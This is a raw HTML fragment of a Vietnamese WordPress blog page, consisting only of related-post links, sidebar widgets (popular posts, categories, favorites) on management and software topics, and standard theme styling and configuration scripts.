                <div class="td-module-thumb"><a href="https://trungtq.com/2019/08/07/neu-khong-the-do-luong-kpi-sang-kien-ban-dua-ra-se-khong-tac-dong-den-ket-qua-do/" rel="bookmark" class="td-image-wrap" title="Nếu không thể đo lường KPI, sáng kiến bạn đưa ra sẽ không tác động đến kết quả đó"><img width="218" height="150" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2018/10/what-is-a-key-performance-indicator-kpi-768x384-218x150.jpg" srcset="https://trungtq.com/wp-content/uploads/2018/10/what-is-a-key-performance-indicator-kpi-768x384-218x150.jpg 218w, https://trungtq.com/wp-content/uploads/2018/10/what-is-a-key-performance-indicator-kpi-768x384-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nếu không thể đo lường KPI, sáng kiến bạn đưa ra sẽ không tác động đến kết quả đó"/></a></div>                <a href="https://trungtq.com/category/mo-rong/bsc-va-kpi/" class="td-post-category">BSC và KPI</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2019/08/07/neu-khong-the-do-luong-kpi-sang-kien-ban-dua-ra-se-khong-tac-dong-den-ket-qua-do/" rel="bookmark" title="Nếu không thể đo lường KPI, sáng kiến bạn đưa ra sẽ không tác động đến kết quả đó">Nếu không thể đo lường KPI, sáng kiến bạn đưa ra sẽ không tác động đến kết quả đó</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trungtq.com/2018/12/18/9-buoc-xay-dung-bsc-theo-hiep-hoi-bsc-hoa-ky/" rel="bookmark" class="td-image-wrap" title="9 bước xây dựng BSC theo Hiệp hội BSC Hoa Kỳ"><img width="218" height="150" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2018/10/Balanced-Scorecard-Four-Perspectives-218x150.png" srcset="https://trungtq.com/wp-content/uploads/2018/10/Balanced-Scorecard-Four-Perspectives-218x150.png 218w, https://trungtq.com/wp-content/uploads/2018/10/Balanced-Scorecard-Four-Perspectives-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="9 bước xây dựng BSC theo Hiệp hội BSC Hoa Kỳ"/></a></div>                <a href="https://trungtq.com/category/mo-rong/bsc-va-kpi/" class="td-post-category">BSC và KPI</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2018/12/18/9-buoc-xay-dung-bsc-theo-hiep-hoi-bsc-hoa-ky/" rel="bookmark" title="9 bước xây dựng BSC theo Hiệp hội BSC Hoa Kỳ">9 bước xây dựng BSC theo Hiệp hội BSC Hoa Kỳ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6974308088f38" data-td_block_id="td_uid_4_6974308088f38"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6974308088f38" data-td_block_id="td_uid_4_6974308088f38"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  td_uid_7_697430809cbe8_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://carsblog.vn/" target="_blank"><img src="https://trungtq.com/wp-content/uploads/2018/12/MyProfile.png"/></a></div></div><div class="td_block_wrap td_block_18 td_block_widget td_uid_8_697430809ce90_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_8_697430809ce90" >
<style>
body .td_uid_8_697430809ce90_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_8_697430809ce90_rand .td-pulldown-filter-link:hover,
            body .td_uid_8_697430809ce90_rand .td-subcat-item a:hover,
            body .td_uid_8_697430809ce90_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_8_697430809ce90_rand .td_quote_on_blocks,
            body .td_uid_8_697430809ce90_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_8_697430809ce90_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_8_697430809ce90_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_8_697430809ce90_rand .td-instagram-user a {
                color: #cb9558;
            }

            body .td_uid_8_697430809ce90_rand .td-next-prev-wrap a:hover,
            body .td_uid_8_697430809ce90_rand .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            body .td_uid_8_697430809ce90_rand .block-title > *,
            body .td_uid_8_697430809ce90_rand .td-read-more a,
            body .td_uid_8_697430809ce90_rand .td-weather-information:before,
            body .td_uid_8_697430809ce90_rand .td-weather-week:before,
            body .td_uid_8_697430809ce90_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_8_697430809ce90_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_8_697430809ce90_rand .td-post-category,
            body .td_uid_8_697430809ce90_rand .td-post-category:hover {
                background-color: #cb9558;
            }
            body .td-footer-wrapper .td_uid_8_697430809ce90_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_8_697430809ce90_rand .block-title {
                border-color: #cb9558;
            }
</style><script>var block_td_uid_8_697430809ce90 = new tdBlock();
block_td_uid_8_697430809ce90.id = "td_uid_8_697430809ce90";
block_td_uid_8_697430809ce90.atts = '{"sort":"random_posts","custom_title":"POPULAR POSTS","limit":"5","header_color":"#cb9558","class":"td_block_widget td_uid_8_697430809ce90_rand","separator":"","custom_url":"","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_697430809ce90_rand","tdc_css_class_style":"td_uid_8_697430809ce90_rand_style"}';
block_td_uid_8_697430809ce90.td_column_number = "1";
block_td_uid_8_697430809ce90.block_type = "td_block_18";
block_td_uid_8_697430809ce90.post_count = "5";
block_td_uid_8_697430809ce90.found_posts = "490";
block_td_uid_8_697430809ce90.header_color = "#cb9558";
block_td_uid_8_697430809ce90.ajax_pagination_infinite_stop = "";
block_td_uid_8_697430809ce90.max_num_pages = "98";
tdBlocksArray.push(block_td_uid_8_697430809ce90);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_8_697430809ce90 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://trungtq.com/2025/10/17/checklist-15-thuc-hanh-cot-loi-cua-senior-developer/" rel="bookmark" class="td-image-wrap" title="CHECKLIST: 15 THỰC HÀNH CỐT LÕI CỦA SENIOR DEVELOPER"><img width="696" height="385" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2025/10/Code-Review-Checklist-_-RWCOM-5440-696x385.png" alt="" title="CHECKLIST: 15 THỰC HÀNH CỐT LÕI CỦA SENIOR DEVELOPER"/></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2025/10/17/checklist-15-thuc-hanh-cot-loi-cua-senior-developer/" rel="bookmark" title="CHECKLIST: 15 THỰC HÀNH CỐT LÕI CỦA SENIOR DEVELOPER">CHECKLIST: 15 THỰC HÀNH CỐT LÕI CỦA SENIOR DEVELOPER</a></h3>                    <a href="https://trungtq.com/category/technologies/" class="td-post-category">Technologies</a>                    <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T03:58:12+00:00" >Tháng 10 17, 2025</time></span>                        <div class="td-module-comments"><a href="https://trungtq.com/2025/10/17/checklist-15-thuc-hanh-cot-loi-cua-senior-developer/#respond">0</a></div>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://trungtq.com/2025/04/26/nhung-sat-thu-tham-lang-anh-huong-den-hieu-nang-net-core/" rel="bookmark" class="td-image-wrap" title="Những &#8220;sát thủ thầm lặng&#8221; ảnh hưởng đến hiệu năng .NET Core"><img width="80" height="60" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2025/04/0_BQVh0h0UVbmHOBQe-80x60.webp" srcset="https://trungtq.com/wp-content/uploads/2025/04/0_BQVh0h0UVbmHOBQe-80x60.webp 80w, https://trungtq.com/wp-content/uploads/2025/04/0_BQVh0h0UVbmHOBQe-265x198.webp 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Những &#8220;sát thủ thầm lặng&#8221; ảnh hưởng đến hiệu năng .NET Core"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2025/04/26/nhung-sat-thu-tham-lang-anh-huong-den-hieu-nang-net-core/" rel="bookmark" title="Những &#8220;sát thủ thầm lặng&#8221; ảnh hưởng đến hiệu năng .NET Core">Những &#8220;sát thủ thầm lặng&#8221; ảnh hưởng đến hiệu năng .NET Core</a></h3>                <div class="td-module-meta-info">
                    <a href="https://trungtq.com/category/technologies/architecture/net-core/" class="td-post-category">.NET Core</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-26T01:27:11+00:00" >Tháng 4 26, 2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://trungtq.com/2022/09/28/lo-hay-de/" rel="bookmark" class="td-image-wrap" title="LÔ HAY ĐỀ"><img width="80" height="60" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2022/09/maxresdefault-80x60.jpg" srcset="https://trungtq.com/wp-content/uploads/2022/09/maxresdefault-80x60.jpg 80w, https://trungtq.com/wp-content/uploads/2022/09/maxresdefault-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="LÔ HAY ĐỀ"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2022/09/28/lo-hay-de/" rel="bookmark" title="LÔ HAY ĐỀ">LÔ HAY ĐỀ</a></h3>                <div class="td-module-meta-info">
                    <a href="https://trungtq.com/category/tin-tuc/" class="td-post-category">Tin tức</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-28T16:03:21+00:00" >Tháng 9 28, 2022</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://trungtq.com/2020/05/19/doc-sau-va-phan-tu-ve-noi-dung-cuon-sach/" rel="bookmark" class="td-image-wrap" title="Đọc sâu và phản tư về nội dung cuốn sách"><img width="80" height="60" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2020/05/7-80x60.jpg" srcset="https://trungtq.com/wp-content/uploads/2020/05/7-80x60.jpg 80w, https://trungtq.com/wp-content/uploads/2020/05/7-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Đọc sâu và phản tư về nội dung cuốn sách"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2020/05/19/doc-sau-va-phan-tu-ve-noi-dung-cuon-sach/" rel="bookmark" title="Đọc sâu và phản tư về nội dung cuốn sách">Đọc sâu và phản tư về nội dung cuốn sách</a></h3>                <div class="td-module-meta-info">
                    <a href="https://trungtq.com/category/mo-rong/" class="td-post-category">Kỹ năng</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-19T00:51:45+00:00" >Tháng 5 19, 2020</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://trungtq.com/2020/02/10/top-10-tips-for-building-high-performance-websites/" rel="bookmark" class="td-image-wrap" title="Top 10 Tips For Building High Performance Websites"><img width="80" height="60" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2020/02/develop-speed-website-1200x760-1-80x60.jpg" srcset="https://trungtq.com/wp-content/uploads/2020/02/develop-speed-website-1200x760-1-80x60.jpg 80w, https://trungtq.com/wp-content/uploads/2020/02/develop-speed-website-1200x760-1-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Top 10 Tips For Building High Performance Websites"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2020/02/10/top-10-tips-for-building-high-performance-websites/" rel="bookmark" title="Top 10 Tips For Building High Performance Websites">Top 10 Tips For Building High Performance Websites</a></h3>                <div class="td-module-meta-info">
                    <a href="https://trungtq.com/category/web/" class="td-post-category">Web</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T06:36:06+00:00" >Tháng 2 10, 2020</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_9_697430809feba_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697430809feba" >
<style>
body .td_uid_9_697430809feba_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_9_697430809feba_rand .td-pulldown-filter-link:hover,
            body .td_uid_9_697430809feba_rand .td-subcat-item a:hover,
            body .td_uid_9_697430809feba_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_9_697430809feba_rand .td_quote_on_blocks,
            body .td_uid_9_697430809feba_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_9_697430809feba_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_9_697430809feba_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_9_697430809feba_rand .td-instagram-user a {
                color: #cb9558;
            }

            body .td_uid_9_697430809feba_rand .td-next-prev-wrap a:hover,
            body .td_uid_9_697430809feba_rand .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            body .td_uid_9_697430809feba_rand .block-title > *,
            body .td_uid_9_697430809feba_rand .td-read-more a,
            body .td_uid_9_697430809feba_rand .td-weather-information:before,
            body .td_uid_9_697430809feba_rand .td-weather-week:before,
            body .td_uid_9_697430809feba_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_9_697430809feba_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_9_697430809feba_rand .td-post-category,
            body .td_uid_9_697430809feba_rand .td-post-category:hover {
                background-color: #cb9558;
            }
            body .td-footer-wrapper .td_uid_9_697430809feba_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_9_697430809feba_rand .block-title {
                border-color: #cb9558;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://trungtq.com/category/technologies/"><span class="td-cat-name">Technologies</span><span class="td-cat-no">149</span></a></li><li><a href="https://trungtq.com/category/mo-rong/"><span class="td-cat-name">Kỹ năng</span><span class="td-cat-no">79</span></a></li><li><a href="https://trungtq.com/category/tin-tuc/"><span class="td-cat-name">Tin tức</span><span class="td-cat-no">74</span></a></li><li><a href="https://trungtq.com/category/technologies/architecture/"><span class="td-cat-name">Architecture</span><span class="td-cat-no">72</span></a></li><li><a href="https://trungtq.com/category/technologies/architecture/net-core/"><span class="td-cat-name">.NET Core</span><span class="td-cat-no">48</span></a></li><li><a href="https://trungtq.com/category/tin-tuc/tin-cong-nghe/"><span class="td-cat-name">Công nghệ</span><span class="td-cat-no">43</span></a></li></ul></div> <!-- ./block --><div class="td_block_wrap td_block_slide td_block_widget td_uid_10_69743080a06ab_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_69743080a06ab" >
<style>
body .td_uid_10_69743080a06ab_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_10_69743080a06ab_rand .td-pulldown-filter-link:hover,
            body .td_uid_10_69743080a06ab_rand .td-subcat-item a:hover,
            body .td_uid_10_69743080a06ab_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_10_69743080a06ab_rand .td_quote_on_blocks,
            body .td_uid_10_69743080a06ab_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_10_69743080a06ab_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_10_69743080a06ab_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_10_69743080a06ab_rand .td-instagram-user a {
                color: #cb9558;
            }

            body .td_uid_10_69743080a06ab_rand .td-next-prev-wrap a:hover,
            body .td_uid_10_69743080a06ab_rand .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            body .td_uid_10_69743080a06ab_rand .block-title > *,
            body .td_uid_10_69743080a06ab_rand .td-read-more a,
            body .td_uid_10_69743080a06ab_rand .td-weather-information:before,
            body .td_uid_10_69743080a06ab_rand .td-weather-week:before,
            body .td_uid_10_69743080a06ab_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_10_69743080a06ab_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_10_69743080a06ab_rand .td-post-category,
            body .td_uid_10_69743080a06ab_rand .td-post-category:hover {
                background-color: #cb9558;
            }
            body .td-footer-wrapper .td_uid_10_69743080a06ab_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_10_69743080a06ab_rand .block-title {
                border-color: #cb9558;
            }
</style><script>var block_td_uid_10_69743080a06ab = new tdBlock();
block_td_uid_10_69743080a06ab.id = "td_uid_10_69743080a06ab";
block_td_uid_10_69743080a06ab.atts = '{"sort":"random_posts","custom_title":"MY FAVORITES","limit":"4","header_color":"#cb9558","class":"td_block_widget td_uid_10_69743080a06ab_rand","separator":"","custom_url":"","block_template_id":"","autoplay":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","border_top":"","tdc_css_class":"td_uid_10_69743080a06ab_rand","tdc_css_class_style":"td_uid_10_69743080a06ab_rand_style"}';
block_td_uid_10_69743080a06ab.td_column_number = "1";
block_td_uid_10_69743080a06ab.block_type = "td_block_slide";
block_td_uid_10_69743080a06ab.post_count = "4";
block_td_uid_10_69743080a06ab.found_posts = "490";
block_td_uid_10_69743080a06ab.header_color = "#cb9558";
block_td_uid_10_69743080a06ab.ajax_pagination_infinite_stop = "";
block_td_uid_10_69743080a06ab.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_10_69743080a06ab);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MY FAVORITES</span></h4></div><div id=td_uid_10_69743080a06ab class="td_block_inner"><div id="td_uid_11_69743080b373f" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="td_uid_11_69743080b373f_item_0" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://trungtq.com/2019/12/13/dung-mat-khach-hang-cho-doi-thu/" rel="bookmark" class="td-image-wrap" title="ĐỪNG MẤT KHÁCH HÀNG CHO ĐỐI THỦ"><img width="324" height="400" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2019/12/tamquantrongcuatrainghiemkhachhang_copy-324x400.png" alt="" title="ĐỪNG MẤT KHÁCH HÀNG CHO ĐỐI THỦ"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://trungtq.com/category/mo-rong/">Kỹ năng</a></span><h3 class="entry-title td-module-title"><a href="https://trungtq.com/2019/12/13/dung-mat-khach-hang-cho-doi-thu/" rel="bookmark" title="ĐỪNG MẤT KHÁCH HÀNG CHO ĐỐI THỦ">ĐỪNG MẤT KHÁCH HÀNG CHO ĐỐI THỦ</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T06:26:37+00:00" >Tháng 12 13, 2019</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://trungtq.com/2019/12/13/dung-mat-khach-hang-cho-doi-thu/#respond">0</a></div></div></div></div><div id="td_uid_11_69743080b373f_item_1" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://trungtq.com/2019/06/10/nha-quan-ly-huan-luyen-nhan-vien-luoi-nhu-the-nao/" rel="bookmark" class="td-image-wrap" title="Nhà quản lý huấn luyện nhân viên lười như thế nào?"><img width="324" height="300" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2019/06/Luoi-324x300.jpg" alt="" title="Nhà quản lý huấn luyện nhân viên lười như thế nào?"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://trungtq.com/category/tin-tuc/tin-hang-ngay/">Hàng ngày</a></span><h3 class="entry-title td-module-title"><a href="https://trungtq.com/2019/06/10/nha-quan-ly-huan-luyen-nhan-vien-luoi-nhu-the-nao/" rel="bookmark" title="Nhà quản lý huấn luyện nhân viên lười như thế nào?">Nhà quản lý huấn luyện nhân viên lười như thế nào?</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T04:24:19+00:00" >Tháng 6 10, 2019</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://trungtq.com/2019/06/10/nha-quan-ly-huan-luyen-nhan-vien-luoi-nhu-the-nao/#respond">0</a></div></div></div></div><div id="td_uid_11_69743080b373f_item_2" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://trungtq.com/2021/02/02/monolith-to-microservices/" rel="bookmark" class="td-image-wrap" title="Monolith to Microservices"><img width="324" height="400" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2021/02/91yYn6cJaLL-324x400.jpg" alt="" title="Monolith to Microservices"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://trungtq.com/category/technologies/architecture/">Architecture</a></span><h3 class="entry-title td-module-title"><a href="https://trungtq.com/2021/02/02/monolith-to-microservices/" rel="bookmark" title="Monolith to Microservices">Monolith to Microservices</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-02T09:33:03+00:00" >Tháng 2 2, 2021</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://trungtq.com/2021/02/02/monolith-to-microservices/#respond">0</a></div></div></div></div><div id="td_uid_11_69743080b373f_item_3" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://trungtq.com/2021/03/02/rust-lap-trinh-rust/" rel="bookmark" class="td-image-wrap" title="Rust – Lập trình Rust"><img width="324" height="400" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2021/03/Top-5-bookd-andCourses-to-learn-Rust-Programming-langauge-for-beginners-324x400.png" alt="" title="Rust – Lập trình Rust"/></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://trungtq.com/category/technologies/programming-language/">Programming Language</a></span><h3 class="entry-title td-module-title"><a href="https://trungtq.com/2021/03/02/rust-lap-trinh-rust/" rel="bookmark" title="Rust – Lập trình Rust">Rust – Lập trình Rust</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-02T09:09:12+00:00" >Tháng 3 2, 2021</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://trungtq.com/2021/03/02/rust-lap-trinh-rust/#respond">0</a></div></div></div></div></div><i class = "td-icon-left prevButton"></i><i class = "td-icon-right nextButton"></i></div></div></div> <!-- ./block1 -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

